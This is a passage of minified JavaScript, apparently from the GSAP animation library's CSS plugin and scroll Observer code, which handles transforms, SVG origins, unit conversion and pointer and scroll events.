t.set(t.t,t.p,e?t.e:t.b,t)},od=function(e,t){return t.set(t.t,t.p,1!==e?t.b:t.e,t)},ld=function(e,t,r){return e.style[t]=r},cd=function(e,t,r){return e.style.setProperty(t,r)},dd=function(e,t,r){return e._gsap[t]=r},ud=function(e,t,r){return e._gsap.scaleX=e._gsap.scaleY=r},pd=function(e,t,r,i,n){var s=e._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)},fd=function(e,t,r,i,n){var s=e._gsap;s[t]=r,s.renderTransform(n,s)},hd="transform",md=hd+"Origin",gd=function e(t,r){var i=this,n=this.target,s=n.style,a=n._gsap;if(t in Gc&&s){if(this.tfm=this.tfm||{},"transform"===t)return ed.transform.split(",").forEach(function(t){return e.call(i,t,r)});if(~(t=ed[t]||t).indexOf(",")?t.split(",").forEach(function(e){return i.tfm[e]=Dd(n,e)}):this.tfm[t]=a.x?a[t]:Dd(n,t),t===md&&(this.tfm.zOrigin=a.zOrigin),this.props.indexOf(hd)>=0)return;a.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(md,r,"")),t=hd}(s||r)&&this.props.push(t,r,s[t])},vd=function(e){e.translate&&(e.removeProperty("translate"),e.removeProperty("scale"),e.removeProperty("rotate"))},yd=function(){var e,t,r=this.props,i=this.target,n=i.style,s=i._gsap;for(e=0;e<r.length;e+=3)r[e+1]?2===r[e+1]?i[r[e]](r[e+2]):i[r[e]]=r[e+2]:r[e+2]?n[r[e]]=r[e+2]:n.removeProperty("--"===r[e].substr(0,2)?r[e]:r[e].replace(Zc,"-$1").toLowerCase());if(this.tfm){for(t in this.tfm)s[t]=this.tfm[t];s.svg&&(s.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),(e=Hc())&&e.isStart||n[hd]||(vd(n),s.zOrigin&&n[md]&&(n[md]+=" "+s.zOrigin+"px",s.zOrigin=0,s.renderTransform()),s.uncache=1)}},bd=function(e,t){var r={target:e,props:[],revert:yd,save:gd};return e._gsap||Yc.core.getCache(e),t&&e.style&&e.nodeType&&t.split(",").forEach(function(e){return r.save(e)}),r},_d=function(e,t){var r=Xc.createElementNS?Xc.createElementNS((t||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),e):Xc.createElement(e);return r&&r.style?r:Xc.createElement(e)},wd=function e(t,r,i){var n=getComputedStyle(t);return n[r]||n.getPropertyValue(r.replace(Zc,"-$1").toLowerCase())||n.getPropertyValue(r)||!i&&e(t,Ed(r)||r,1)||""},xd="O,Moz,ms,Ms,Webkit".split(","),Ed=function(e,t,r){var i=(t||Fc).style,n=5;if(e in i&&!r)return e;for(e=e.charAt(0).toUpperCase()+e.substr(1);n--&&!(xd[n]+e in i););return n<0?null:(3===n?"ms":n>=0?xd[n]:"")+e},Sd=function(){"undefined"!=typeof window&&window.document&&(Nc=window,Xc=Nc.document,Bc=Xc.documentElement,Fc=_d("div")||{style:{}},_d("div"),hd=Ed(hd),md=hd+"Origin",Fc.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Wc=!!Ed("perspective"),Hc=Yc.core.reverting,jc=1)},Td=function(e){var t,r=e.ownerSVGElement,i=_d("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),n=e.cloneNode(!0);n.style.display="block",i.appendChild(n),Bc.appendChild(i);try{t=n.getBBox()}catch(e){}return i.removeChild(n),Bc.removeChild(i),t},Md=function(e,t){for(var r=t.length;r--;)if(e.hasAttribute(t[r]))return e.getAttribute(t[r])},Cd=function(e){var t,r;try{t=e.getBBox()}catch(i){t=Td(e),r=1}return t&&(t.width||t.height)||r||(t=Td(e)),!t||t.width||t.x||t.y?t:{x:+Md(e,["x","cx","x1"])||0,y:+Md(e,["y","cy","y1"])||0,width:0,height:0}},kd=function(e){return!(!e.getCTM||e.parentNode&&!e.ownerSVGElement||!Cd(e))},Od=function(e,t){if(t){var r,i=e.style;t in Gc&&t!==md&&(t=hd),i.removeProperty?("ms"!==(r=t.substr(0,2))&&"webkit"!==t.substr(0,6)||(t="-"+t),i.removeProperty("--"===r?t:t.replace(Zc,"-$1").toLowerCase())):i.removeAttribute(t)}},Pd=function(e,t,r,i,n,s){var a=new Tc(e._pt,t,r,0,1,s?od:ad);return e._pt=a,a.b=i,a.e=n,e._props.push(r),a},Ad={deg:1,rad:1,turn:1},zd={grid:1,flex:1},Ld=function e(t,r,i,n){var s,a,o,l,c=parseFloat(i)||0,d=(i+"").trim().substr((c+"").length)||"px",u=Fc.style,p=Jc.test(r),f="svg"===t.tagName.toLowerCase(),h=(f?"client":"offset")+(p?"Width":"Height"),m=100,g="px"===n,v="%"===n;if(n===d||!c||Ad[n]||Ad[d])return c;if("px"!==d&&!g&&(c=e(t,r,i,"px")),l=t.getCTM&&kd(t),(v||"%"===d)&&(Gc[r]||~r.indexOf("adius")))return s=l?t.getBBox()[p?"width":"height"]:t[h],Co(v?c/s*m:c/100*s);if(u[p?"width":"height"]=m+(g?d:n),a="rem"!==n&&~r.indexOf("adius")||"em"===n&&t.appendChild&&!f?t:t.parentNode,l&&(a=(t.ownerSVGElement||{}).parentNode),a&&a!==Xc&&a.appendChild||(a=Xc.body),(o=a._gsap)&&v&&o.width&&p&&o.time===Nl.time&&!o.uncache)return Co(c/o.width*m);if(!v||"height"!==r&&"width"!==r)(v||"%"===d)&&!zd[wd(a,"display")]&&(u.position=wd(t,"position")),a===t&&(u.position="static"),a.appendChild(Fc),s=Fc[h],a.removeChild(Fc),u.position="absolute";else{var y=t.style[r];t.style[r]=m+n,s=t[h],y?t.style[r]=y:Od(t,r)}return p&&v&&((o=So(a)).time=Nl.time,o.width=a[h]),Co(g?s*c/m:s&&c?m/s*c:0)},Dd=function(e,t,r,i){var n;return jc||Sd(),t in ed&&"transform"!==t&&~(t=ed[t]).indexOf(",")&&(t=t.split(",")[0]),Gc[t]&&"transform"!==t?(n=Wd(e,i),n="transformOrigin"!==t?n[t]:n.svg?n.origin:Gd(wd(e,md))+" "+n.zOrigin+"px"):(!(n=e.style[t])||"auto"===n||i||~(n+"").indexOf("calc("))&&(n=Nd[t]&&Nd[t](e,t,r)||wd(e,t)||To(e,t)||("opacity"===t?1:0)),r&&!~(n+"").trim().indexOf(" ")?Ld(e,t,n,r)+r:n},Id=function(e,t,r,i){if(!r||"none"===r){var n=Ed(t,e,1),s=n&&wd(e,n,1);s&&s!==r?(t=n,r=s):"borderColor"===t&&(r=wd(e,"borderTopColor"))}var a,o,l,c,d,u,p,f,h,m,g,v=new Tc(this._pt,e.style,t,0,1,bc),y=0,b=0;if(v.b=r,v.e=i,r+="","var(--"===(i+="").substring(0,6)&&(i=wd(e,i.substring(4,i.indexOf(")")))),"auto"===i&&(u=e.style[t],e.style[t]=i,i=wd(e,t)||i,u?e.style[t]=u:Od(e,t)),Yl(a=[r,i]),i=a[1],l=(r=a[0]).match(Qa)||[],(i.match(Qa)||[]).length){for(;o=Qa.exec(i);)p=o[0],h=i.substring(y,o.index),d?d=(d+1)%5:"rgba("!==h.substr(-5)&&"hsla("!==h.substr(-5)||(d=1),p!==(u=l[b++]||"")&&(c=parseFloat(u)||0,g=u.substr((c+"").length),"="===p.charAt(1)&&(p=Oo(c,p)+g),f=parseFloat(p),m=p.substr((f+"").length),y=Qa.lastIndex-m.length,m||(m=m||Oa.units[t]||g,y===i.length&&(i+=m,v.e+=m)),g!==m&&(c=Ld(e,t,u,m)||0),v._pt={_next:v._pt,p:h||1===b?h:",",s:c,c:f-c,m:d&&d<4||"zIndex"===t?Math.round:0});v.c=y<i.length?i.substring(y,i.length):""}else v.r="display"===t&&"none"===i?od:ad;return to.test(i)&&(v.e=0),this._pt=v,v},$d={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},Rd=function(e){var t=e.split(" "),r=t[0],i=t[1]||"50%";return"top"!==r&&"bottom"!==r&&"left"!==i&&"right"!==i||(e=r,r=i,i=e),t[0]=$d[r]||r,t[1]=$d[i]||i,t.join(" ")},Yd=function(e,t){if(t.tween&&t.tween._time===t.tween._dur){var r,i,n,s=t.t,a=s.style,o=t.u,l=s._gsap;if("all"===o||!0===o)a.cssText="",i=1;else for(n=(o=o.split(",")).length;--n>-1;)r=o[n],Gc[r]&&(i=1,r="transformOrigin"===r?md:hd),Od(s,r);i&&(Od(s,hd),l&&(l.svg&&s.removeAttribute("transform"),a.scale=a.rotate=a.translate="none",Wd(s,1),l.uncache=1,vd(a)))}},Nd={clearProps:function(e,t,r,i,n){if("isFromStart"!==n.data){var s=e._pt=new Tc(e._pt,t,r,0,0,Yd);return s.u=i,s.pr=-10,s.tween=n,e._props.push(r),1}}},Xd=[1,0,0,1,0,0],Bd={},jd=function(e){return"matrix(1, 0, 0, 1, 0, 0)"===e||"none"===e||!e},Fd=function(e){var t=wd(e,hd);return jd(t)?Xd:t.substr(7).match(Ja).map(Co)},qd=function(e,t){var r,i,n,s,a=e._gsap||So(e),o=e.style,l=Fd(e);return a.svg&&e.getAttribute("transform")?"1,0,0,1,0,0"===(l=[(n=e.transform.baseVal.consolidate().matrix).a,n.b,n.c,n.d,n.e,n.f]).join(",")?Xd:l:(l!==Xd||e.offsetParent||e===Bc||a.svg||(n=o.display,o.display="block",(r=e.parentNode)&&(e.offsetParent||e.getBoundingClientRect().width)||(s=1,i=e.nextElementSibling,Bc.appendChild(e)),l=Fd(e),n?o.display=n:Od(e,"display"),s&&(i?r.insertBefore(e,i):r?r.appendChild(e):Bc.removeChild(e))),t&&l.length>6?[l[0],l[1],l[4],l[5],l[12],l[13]]:l)},Hd=function(e,t,r,i,n,s){var a,o,l,c=e._gsap,d=n||qd(e,!0),u=c.xOrigin||0,p=c.yOrigin||0,f=c.xOffset||0,h=c.yOffset||0,m=d[0],g=d[1],v=d[2],y=d[3],b=d[4],_=d[5],w=t.split(" "),x=parseFloat(w[0])||0,E=parseFloat(w[1])||0;r?d!==Xd&&(o=m*y-g*v)&&(l=x*(-g/o)+E*(m/o)-(m*_-g*b)/o,x=x*(y/o)+E*(-v/o)+(v*_-y*b)/o,E=l):(x=(a=Cd(e)).x+(~w[0].indexOf("%")?x/100*a.width:x),E=a.y+(~(w[1]||w[0]).indexOf("%")?E/100*a.height:E)),i||!1!==i&&c.smooth?(b=x-u,_=E-p,c.xOffset=f+(b*m+_*v)-b,c.yOffset=h+(b*g+_*y)-_):c.xOffset=c.yOffset=0,c.xOrigin=x,c.yOrigin=E,c.smooth=!!i,c.origin=t,c.originIsAbsolute=!!r,e.style[md]="0px 0px",s&&(Pd(s,c,"xOrigin",u,x),Pd(s,c,"yOrigin",p,E),Pd(s,c,"xOffset",f,c.xOffset),Pd(s,c,"yOffset",h,c.yOffset)),e.setAttribute("data-svg-origin",x+" "+E)},Wd=function(e,t){var r=e._gsap||new Jl(e);if("x"in r&&!t&&!r.uncache)return r;var i,n,s,a,o,l,c,d,u,p,f,h,m,g,v,y,b,_,w,x,E,S,T,M,C,k,O,P,A,z,L,D,I=e.style,$=r.scaleX<0,R="px",Y="deg",N=getComputedStyle(e),X=wd(e,md)||"0";return i=n=s=l=c=d=u=p=f=0,a=o=1,r.svg=!(!e.getCTM||!kd(e)),N.translate&&("none"===N.translate&&"none"===N.scale&&"none"===N.rotate||(I[hd]=("none"!==N.translate?"translate3d("+(N.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==N.rotate?"rotate("+N.rotate+") ":"")+("none"!==N.scale?"scale("+N.scale.split(" ").join(",")+") ":"")+("none"!==N[hd]?N[hd]:"")),I.scale=I.rotate=I.translate="none"),g=qd(e,r.svg),r.svg&&(r.uncache?(C=e.getBBox(),X=r.xOrigin-C.x+"px "+(r.yOrigin-C.y)+"px",M=""):M=!t&&e.getAttribute("data-svg-origin"),Hd(e,M||X,!!M||r.originIsAbsolute,!1!==r.smooth,g)),h=r.xOrigin||0,m=r.yOrigin||0,g!==Xd&&(_=g[0],w=g[1],x=g[2],E=g[3],i=S=g[4],n=T=g[5],6===g.length?(a=Math.sqrt(_*_+w*w),o=Math.sqrt(E*E+x*x),l=_||w?Kc(w,_)*Vc:0,(u=x||E?Kc(x,E)*Vc+l:0)&&(o*=Math.abs(Math.cos(u*Uc))),r.svg&&(i-=h-(h*_+m*x),n-=m-(h*w+m*E))):(D=g[6],z=g[7],O=g[8],P=g[9],A=g[10],L=g[11],i=g[12],n=g[13],s=g[14],c=(v=Kc(D,A))*Vc,v&&(M=S*(y=Math.cos(-v))+O*(b=Math.sin(-v)),C=T*y+P*b,k=D*y+A*b,O=S*-b+O*y,P=T*-b+P*y,A=D*-b+A*y,L=z*-b+L*y,S=M,T=C,D=k),d=(v=Kc(-x,A))*Vc,v&&(y=Math.cos(-v),L=E*(b=Math.sin(-v))+L*y,_=M=_*y-O*b,w=C=w*y-P*b,x=k=x*y-A*b),l=(v=Kc(w,_))*Vc,v&&(M=_*(y=Math.cos(v))+w*(b=Math.sin(v)),C=S*y+T*b,w=w*y-_*b,T=T*y-S*b,_=M,S=C),c&&Math.abs(c)+Math.abs(l)>359.9&&(c=l=0,d=180-d),a=Co(Math.sqrt(_*_+w*w+x*x)),o=Co(Math.sqrt(T*T+D*D)),v=Kc(S,T),u=Math.abs(v)>2e-4?v*Vc:0,f=L?1/(L<0?-L:L):0),r.svg&&(M=e.getAttribute("transform"),r.forceCSS=e.setAttribute("transform","")||!jd(wd(e,hd)),M&&e.setAttribute("transform",M))),Math.abs(u)>90&&Math.abs(u)<270&&($?(a*=-1,u+=l<=0?180:-180,l+=l<=0?180:-180):(o*=-1,u+=u<=0?180:-180)),t=t||r.uncache,r.x=i-((r.xPercent=i&&(!t&&r.xPercent||(Math.round(e.offsetWidth/2)===Math.round(-i)?-50:0)))?e.offsetWidth*r.xPercent/100:0)+R,r.y=n-((r.yPercent=n&&(!t&&r.yPercent||(Math.round(e.offsetHeight/2)===Math.round(-n)?-50:0)))?e.offsetHeight*r.yPercent/100:0)+R,r.z=s+R,r.scaleX=Co(a),r.scaleY=Co(o),r.rotation=Co(l)+Y,r.rotationX=Co(c)+Y,r.rotationY=Co(d)+Y,r.skewX=u+Y,r.skewY=p+Y,r.transformPerspective=f+R,(r.zOrigin=parseFloat(X.split(" ")[2])||!t&&r.zOrigin||0)&&(I[md]=Gd(X)),r.xOffset=r.yOffset=0,r.force3D=Oa.force3D,r.renderTransform=r.svg?eu:Wc?Qd:Ud,r.uncache=0,r},Gd=function(e){return(e=e.split(" "))[0]+" "+e[1]},Vd=function(e,t,r){var i=ul(t);return Co(parseFloat(t)+parseFloat(Ld(e,"x",r+"px",i)))+i},Ud=function(e,t){t.z="0px",t.rotationY=t.rotationX="0deg",t.force3D=0,Qd(e,t)},Kd="0deg",Zd="0px",Jd=") ",Qd=function(e,t){var r=t||this,i=r.xPercent,n=r.yPercent,s=r.x,a=r.y,o=r.z,l=r.rotation,c=r.rotationY,d=r.rotationX,u=r.skewX,p=r.skewY,f=r.scaleX,h=r.scaleY,m=r.transformPerspective,g=r.force3D,v=r.target,y=r.zOrigin,b="",_="auto"===g&&e&&1!==e||!0===g;if(y&&(d!==Kd||c!==Kd)){var w,x=parseFloat(c)*Uc,E=Math.sin(x),S=Math.cos(x);x=parseFloat(d)*Uc,w=Math.cos(x),s=Vd(v,s,E*w*-y),a=Vd(v,a,-Math.sin(x)*-y),o=Vd(v,o,S*w*-y+y)}m!==Zd&&(b+="perspective("+m+Jd),(i||n)&&(b+="translate("+i+"%, "+n+"%) "),(_||s!==Zd||a!==Zd||o!==Zd)&&(b+=o!==Zd||_?"translate3d("+s+", "+a+", "+o+") ":"translate("+s+", "+a+Jd),l!==Kd&&(b+="rotate("+l+Jd),c!==Kd&&(b+="rotateY("+c+Jd),d!==Kd&&(b+="rotateX("+d+Jd),u===Kd&&p===Kd||(b+="skew("+u+", "+p+Jd),1===f&&1===h||(b+="scale("+f+", "+h+Jd),v.style[hd]=b||"translate(0, 0)"},eu=function(e,t){var r,i,n,s,a,o=t||this,l=o.xPercent,c=o.yPercent,d=o.x,u=o.y,p=o.rotation,f=o.skewX,h=o.skewY,m=o.scaleX,g=o.scaleY,v=o.target,y=o.xOrigin,b=o.yOrigin,_=o.xOffset,w=o.yOffset,x=o.forceCSS,E=parseFloat(d),S=parseFloat(u);p=parseFloat(p),f=parseFloat(f),(h=parseFloat(h))&&(f+=h=parseFloat(h),p+=h),p||f?(p*=Uc,f*=Uc,r=Math.cos(p)*m,i=Math.sin(p)*m,n=Math.sin(p-f)*-g,s=Math.cos(p-f)*g,f&&(h*=Uc,a=Math.tan(f-h),n*=a=Math.sqrt(1+a*a),s*=a,h&&(a=Math.tan(h),r*=a=Math.sqrt(1+a*a),i*=a)),r=Co(r),i=Co(i),n=Co(n),s=Co(s)):(r=m,s=g,i=n=0),(E&&!~(d+"").indexOf("px")||S&&!~(u+"").indexOf("px"))&&(E=Ld(v,"x",d,"px"),S=Ld(v,"y",u,"px")),(y||b||_||w)&&(E=Co(E+y-(y*r+b*n)+_),S=Co(S+b-(y*i+b*s)+w)),(l||c)&&(a=v.getBBox(),E=Co(E+l/100*a.width),S=Co(S+c/100*a.height)),a="matrix("+r+","+i+","+n+","+s+","+E+","+S+")",v.setAttribute("transform",a),x&&(v.style[hd]=a)},tu=function(e,t,r,i,n){var s,a,o=360,l=Na(n),c=parseFloat(n)*(l&&~n.indexOf("rad")?Vc:1)-i,d=i+c+"deg";return l&&("short"===(s=n.split("_")[1])&&(c%=o)!==c%180&&(c+=c<0?o:-360),"cw"===s&&c<0?c=(c+36e9)%o-~~(c/o)*o:"ccw"===s&&c>0&&(c=(c-36e9)%o-~~(c/o)*o)),e._pt=a=new Tc(e._pt,t,r,i,c,rd),a.e=d,a.u="deg",e._props.push(r),a},ru=function(e,t){for(var r in t)e[r]=t[r];return e},iu=function(e,t,r){var i,n,s,a,o,l,c,d=ru({},r._gsap),u=r.style;for(n in d.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),u[hd]=t,i=Wd(r,1),Od(r,hd),r.setAttribute("transform",s)):(s=getComputedStyle(r)[hd],u[hd]=t,i=Wd(r,1),u[hd]=s),Gc)(s=d[n])!==(a=i[n])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)<0&&(o=ul(s)!==(c=ul(a))?Ld(r,n,s,c):parseFloat(s),l=parseFloat(a),e._pt=new Tc(e._pt,i,n,o,l-o,td),e._pt.u=c||0,e._props.push(n));ru(i,d)};Mo("padding,margin,Width,Radius",function(e,t){var r="Top",i="Right",n="Bottom",s="Left",a=(t<3?[r,i,n,s]:[r+s,r+i,n+i,n+s]).map(function(r){return t<2?e+r:"border"+r+e});Nd[t>1?"border"+e:e]=function(e,t,r,i,n){var s,o;if(arguments.length<4)return s=a.map(function(t){return Dd(e,t,r)}),5===(o=s.join(" ")).split(s[0]).length?s[0]:o;s=(i+"").split(" "),o={},a.forEach(function(e,t){return o[e]=s[t]=s[t]||s[(t-1)/2|0]}),e.init(t,o,n)}});var nu,su,au,ou={name:"css",register:Sd,targetTest:function(e){return e.style&&e.nodeType},init:function(e,t,r,i,n){var s,a,o,l,c,d,u,p,f,h,m,g,v,y,b,_,w,x=this._props,E=e.style,S=r.vars.startAt;for(u in jc||Sd(),this.styles=this.styles||bd(e),_=this.styles.props,this.tween=r,t)if("autoRound"!==u&&(a=t[u],!yo[u]||!sc(u,t,r,i,e,n)))if(c=typeof a,d=Nd[u],"function"===c&&(c=typeof(a=a.call(r,i,e,n))),"string"===c&&~a.indexOf("random(")&&(a=El(a)),d)d(this,e,u,a,r)&&(b=1);else if("--"===u.substr(0,2))s=(getComputedStyle(e).getPropertyValue(u)+"").trim(),a+="",$l.lastIndex=0,$l.test(s)||(p=ul(s),(f=ul(a))?p!==f&&(s=Ld(e,u,s,f)+f):p&&(a+=p)),this.add(E,"setProperty",s,a,i,n,0,0,u),x.push(u),_.push(u,0,E[u]);else if("undefined"!==c){if(S&&u in S?(s="function"==typeof S[u]?S[u].call(r,i,e,n):S[u],Na(s)&&~s.indexOf("random(")&&(s=El(s)),ul(s+"")||"auto"===s||(s+=Oa.units[u]||ul(Dd(e,u))||""),"="===(s+"").charAt(1)&&(s=Dd(e,u))):s=Dd(e,u),l=parseFloat(s),(h="string"===c&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),o=parseFloat(a),u in ed&&("autoAlpha"===u&&(1===l&&"hidden"===Dd(e,"visibility")&&o&&(l=0),_.push("visibility",0,E.visibility),Pd(this,E,"visibility",l?"inherit":"hidden",o?"inherit":"hidden",!o)),"scale"!==u&&"transform"!==u&&~(u=ed[u]).indexOf(",")&&(u=u.split(",")[0])),m=u in Gc){if(this.styles.save(u),w=a,"string"===c&&"var(--"===a.substring(0,6)){if("calc("===(a=wd(e,a.substring(4,a.indexOf(")")))).substring(0,5)){var T=e.style.perspective;e.style.perspective=a,a=wd(e,"perspective"),T?e.style.perspective=T:Od(e,"perspective")}o=parseFloat(a)}if(g||((v=e._gsap).renderTransform&&!t.parseTransform||Wd(e,t.parseTransform),y=!1!==t.smoothOrigin&&v.smooth,(g=this._pt=new Tc(this._pt,E,hd,0,1,v.renderTransform,v,0,-1)).dep=1),"scale"===u)this._pt=new Tc(this._pt,v,"scaleY",v.scaleY,(h?Oo(v.scaleY,h+o):o)-v.scaleY||0,td),this._pt.u=0,x.push("scaleY",u),u+="X";else{if("transformOrigin"===u){_.push(md,0,E[md]),a=Rd(a),v.svg?Hd(e,a,0,y,0,this):((f=parseFloat(a.split(" ")[2])||0)!==v.zOrigin&&Pd(this,v,"zOrigin",v.zOrigin,f),Pd(this,E,u,Gd(s),Gd(a)));continue}if("svgOrigin"===u){Hd(e,a,1,y,0,this);continue}if(u in Bd){tu(this,v,u,l,h?Oo(l,h+a):a);continue}if("smoothOrigin"===u){Pd(this,v,"smooth",v.smooth,a);continue}if("force3D"===u){v[u]=a;continue}if("transform"===u){iu(this,a,e);continue}}}else u in E||(u=Ed(u)||u);if(m||(o||0===o)&&(l||0===l)&&!Qc.test(a)&&u in E)o||(o=0),(p=(s+"").substr((l+"").length))!==(f=ul(a)||(u in Oa.units?Oa.units[u]:p))&&(l=Ld(e,u,s,f)),this._pt=new Tc(this._pt,m?v:E,u,l,(h?Oo(l,h+o):o)-l,m||"px"!==f&&"zIndex"!==u||!1===t.autoRound?td:sd),this._pt.u=f||0,m&&w!==a?(this._pt.b=s,this._pt.e=w,this._pt.r=nd):p!==f&&"%"!==f&&(this._pt.b=s,this._pt.r=id);else if(u in E)Id.call(this,e,u,s,h?h+a:a);else if(u in e)this.add(e,u,s||e[u],h?h+a:a,i,n);else if("parseTransform"!==u){oo(u,a);continue}m||(u in E?_.push(u,0,E[u]):"function"==typeof e[u]?_.push(u,2,e[u]()):_.push(u,1,s||e[u])),x.push(u)}b&&Sc(this)},render:function(e,t){if(t.tween._time||!Hc())for(var r=t._pt;r;)r.r(e,r.d),r=r._next;else t.styles.revert()},get:Dd,aliases:ed,getSetter:function(e,t,r){var i=ed[t];return i&&i.indexOf(",")<0&&(t=i),t in Gc&&t!==md&&(e._gsap.x||Dd(e,"x"))?r&&qc===r?"scale"===t?ud:dd:(qc=r||{})&&("scale"===t?pd:fd):e.style&&!ja(e.style[t])?ld:~t.indexOf("-")?cd:gc(e,t)},core:{_removeProperty:Od,_getMatrix:qd}};Yc.utils.checkPrefix=Ed,Yc.core.getStyleSaver=bd,au=Mo((nu="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(su="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){Gc[e]=1}),Mo(su,function(e){Oa.units[e]="deg",Bd[e]=1}),ed[au[13]]=nu+","+su,Mo("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){var t=e.split(":");ed[t[1]]=au[t[0]]}),Mo("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){Oa.units[e]="px"}),Yc.registerPlugin(ou);var lu=Yc.registerPlugin(ou)||Yc;lu.core.Tween;function cu(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var du,uu,pu,fu,hu,mu,gu,vu,yu,bu,_u,wu,xu,Eu=function(){return du||"undefined"!=typeof window&&(du=window.gsap)&&du.registerPlugin&&du},Su=1,Tu=[],Mu=[],Cu=[],ku=Date.now,Ou=function(e,t){return t},Pu=function(e,t){return~Cu.indexOf(e)&&Cu[Cu.indexOf(e)+1][t]},Au=function(e){return!!~bu.indexOf(e)},zu=function(e,t,r,i,n){return e.addEventListener(t,r,{passive:!1!==i,capture:!!n})},Lu=function(e,t,r,i){return e.removeEventListener(t,r,!!i)},Du="scrollLeft",Iu="scrollTop",$u=function(){return _u&&_u.isPressed||Mu.cache++},Ru=function(e,t){var r=function r(i){if(i||0===i){Su&&(pu.history.scrollRestoration="manual");var n=_u&&_u.isPressed;i=r.v=Math.round(i)||(_u&&_u.iOS?1:0),e(i),r.cacheID=Mu.cache,n&&Ou("ss",i)}else(t||Mu.cache!==r.cacheID||Ou("ref"))&&(r.cacheID=Mu.cache,r.v=e());return r.v+r.offset};return r.offset=0,e&&r},Yu={s:Du,p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:Ru(function(e){return arguments.length?pu.scrollTo(e,Nu.sc()):pu.pageXOffset||fu[Du]||hu[Du]||mu[Du]||0})},Nu={s:Iu,p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:Yu,sc:Ru(function(e){return arguments.length?pu.scrollTo(Yu.sc(),e):pu.pageYOffset||fu[Iu]||hu[Iu]||mu[Iu]||0})},Xu=function(e,t){return(t&&t._ctx&&t._ctx.selector||du.utils.toArray)(e)[0]||("string"==typeof e&&!1!==du.config().nullTargetWarn?console.warn("Element not found:",e):null)},Bu=function(e,t){var r=t.s,i=t.sc;Au(e)&&(e=fu.scrollingElement||hu);var n=Mu.indexOf(e),s=i===Nu.sc?1:2;!~n&&(n=Mu.push(e)-1),Mu[n+s]||zu(e,"scroll",$u);var a=Mu[n+s],o=a||(Mu[n+s]=Ru(Pu(e,r),!0)||(Au(e)?i:Ru(function(t){return arguments.length?e[r]=t:e[r]})));return o.target=e,a||(o.smooth="smooth"===du.getProperty(e,"scrollBehavior")),o},ju=function(e,t,r){var i=e,n=e,s=ku(),a=s,o=t||50,l=Math.max(500,3*o),c=function(e,t){var l=ku();t||l-s>o?(n=i,i=e,a=s,s=l):r?i+=e:i=n+(e-n)/(l-a)*(s-a)};return{update:c,reset:function(){n=i=r?0:i,a=s=0},getVelocity:function(e){var t=a,o=n,d=ku();return(e||0===e)&&e!==i&&c(e),s===a||d-a>l?0:(i+(r?o:-o))/((r?d:s)-t)*1e3}}},Fu=function(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},qu=function(e){var t=Math.max.apply(Math,e),r=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(r)?t:r},Hu=function(){(yu=du.core.globals().ScrollTrigger)&&yu.core&&function(){var e=yu.core,t=e.bridge||{},r=e._scrollers,i=e._proxies;r.push.apply(r,Mu),i.push.apply(i,Cu),Mu=r,Cu=i,Ou=function(e,r){return t[e](r)}}()},Wu=function(e){return du=e||Eu(),!uu&&du&&"undefined"!=typeof document&&document.body&&(pu=window,fu=document,hu=fu.documentElement,mu=fu.body,bu=[pu,fu,hu,mu],du.utils.clamp,xu=du.core.context||function(){},vu="onpointerenter"in mu?"pointer":"mouse",gu=Gu.isTouch=pu.matchMedia&&pu.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in pu||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,wu=Gu.eventTypes=("ontouchstart"in hu?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in hu?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return Su=0},500),Hu(),uu=1),uu};Yu.op=Nu,Mu.cache=0;var Gu=function(){function e(e){this.init(e)}var t,r,i;return e.prototype.init=function(e){uu||Wu(du)||console.warn("Please gsap.registerPlugin(Observer)"),yu||Hu();var t=e.tolerance,r=e.dragMinimum,i=e.type,n=e.target,s=e.lineHeight,a=e.debounce,o=e.preventDefault,l=e.onStop,c=e.onStopDelay,d=e.ignore,u=e.wheelSpeed,p=e.event,f=e.onDragStart,h=e.onDragEnd,m=e.onDrag,g=e.onPress,v=e.onRelease,y=e.onRight,b=e.onLeft,_=e.onUp,w=e.onDown,x=e.onChangeX,E=e.onChangeY,S=e.onChange,T=e.onToggleX,M=e.onToggleY,C=e.onHover,k=e.onHoverEnd,O=e.onMove,P=e.ignoreCheck,A=e.isNormalizer,z=e.onGestureStart,L=e.onGestureEnd,D=e.onWheel,I=e.onEnable,$=e.onDisable,R=e.onClick,Y=e.scrollSpeed,N=e.capture,X=e.allowClicks,B=e.lockAxis,j=e.onLockAxis;this.target=n=Xu(n)||hu,this.vars=e,d&&(d=du.utils.toArray(d)),t=t||1e-9,r=r||0,u=u||1,Y=Y||1,i=i||"wheel,touch,pointer",a=!1!==a,s||(s=parseFloat(pu.getComputedStyle(mu).lineHeight)||22);var F,q,H,W,G,V,U,K=this,Z=0,J=0,Q=e.passive||!o&&!1!==e.passive,ee=Bu(n,Yu),te=Bu(n,Nu),re=ee(),ie=te(),ne=~i.indexOf("touch")&&!~i.indexOf("pointer")&&"pointerdown"===wu[0],se=Au(n),ae=n.ownerDocument||fu,oe=[0,0,0],le=[0,0,0],ce=0,de=function(){return 